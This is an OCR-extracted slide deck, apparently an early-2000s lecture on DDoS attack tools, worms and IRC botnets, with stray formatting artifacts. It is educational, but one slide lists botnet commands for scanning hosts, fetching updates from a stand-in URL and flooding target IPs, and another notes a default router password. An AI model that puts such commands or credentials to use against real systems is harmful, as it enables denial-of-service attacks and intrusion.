

#### **Attack tools 10: Ramen**

- Self-propagating worm
- $\overline{\phantom{a}}$ Scans /16s for port 21 (FTP)
- $\mathcal{L}_{\mathcal{A}}$  SYN scanning by ramen causes DDoS on IP multicast range
- $\mathcal{L}_{\mathcal{A}}$ Link: http://xforce.iss.net/alerts/advise71.php



## **Attack tools 11: Naphta**

- **Service Service**  Exploits weaknesses in TCP stacks with large number of connections in states other than "SYN RECVD," including "ESTABLISHED" and "FIN WAIT-1."
- $\overline{\mathcal{A}}$  Links:
	- http://razor.bindview.com/publish/advisories/adv\_NAPTHA.html
	- http://www.cert.org/advisories/CA-2000-21.html



#### **Attack tools 12: IRC bots**

- Zombie systems controlled via a central IRC channel
- Uses Sub7 trojan to maintain remote control on zombies
- Links:
	- <u>http://grc.com/dos/grcdos.htm</u>
	- http://www.cert.org/advisories/CA-2001-20.html
	- http://swatit.org/bots/index.html
	- <u>http://hackereliminator.com/trojandemo.html</u>



# **Easily obtained**





#### **Botnets**

Major goal: Masquerade the tool so it look like a valid file

Some known tools:

- $\blacksquare$ **Sdbot**
- $\mathcal{L}_{\mathcal{A}}$ Gtbot (global threat Bot – Mirc)
- $\mathcal{L}_{\mathcal{A}}$ Eggdrop – oldest (1993)
- $\overline{\phantom{a}}$ Attackbot
- $\mathcal{L}$ Evilbot (backdoor IRC trojan)
- $\blacksquare$ Litmusbot
- $\overline{\phantom{a}}$ Rbot



#### Botcentral.org poll





#### **Botnets: recruiting your army**





#### **Bot command syntax**

- !scan 128.135.75.\* 31337
	- Scans entire /24 for possible infection
- !update http://botnet.update.us
	- Tells all bots on the channel to get the latest update
- $\mathcal{L}_{\mathcal{A}}$  !pfast 50000 128.1.1.1 53
	- UPD port flooder
- b. !packet 128.1.1.1 300000
	- DDOS via ping.exe



#### **Botnets: Attacking**



#### **Example of attacks evolution**

 $...$   $\sim$ 

- $\blacksquare$ **Size:** 172Kpps
- $\blacksquare$  **Number of Zombies:** 5,000
- $\blacksquare$ **Port:** 80 TCP
- $\mathbb{R}^2$  **Type of attack:** TCP Three way handshake







#### **Moving to the application layer**

- $\mathcal{L}_{\mathcal{A}}$ Uses critical applications (e.g., HTTP, SMTP, DNS)
- $\mathbb{R}^2$ Better CPU consumption at the attacked server level
- $\Box$  Under the radar. Looks normal. Hard to block at the ISP level (Netflow, ACL)
- Requires more effort from the attacker (more then a simple SYN spoofed attack)



# **Attack tools 13: Worms**

- Worms
	- Code Red, Power Worm, Nimda, SQL Voyager
	- All exploit Microsoft holes turning systems into zombies
	- Links:
		- http://www.cert.org/advisories/CA-2001-19.html
		- http://www.cert.org/advisories/CA-2001-23.html
		- http://www.cert.org/advisories/CA-2001-11.html
		- http://www.cert.org/advisories/CA-2001-26.html



## **Attack tools 14: Routers**

- Routers are being scanned
	- Pswd=cisco
- $\mathbb{R}^3$  Using ICMP to packet a victim
	- $-$  Haven't discovered ttcp, yet!
- $\mathcal{L}_{\mathcal{A}}$  Juniper is FreeBsd derivative
	- Use your imagination

#### Hello y'all My name is Bubba, and down here in the south, we try some mighty fine things with these here Junipers. One day, I sat me down and thought long and hard about what to do with my router. Hect, you've got yourself a powerfur FreeBSD system on dat dare routing engine, and it's a bitching thing to use. Her are some of my ideas o how to use all of them thar idle cpu cycles: Jan 3, 2002





#### **Infrastructure-level DDoS attacks**

- BGP / OSPF / … attacks
- SYN flood TCP 179, SSH
- ICMP attack
- DNS attacks







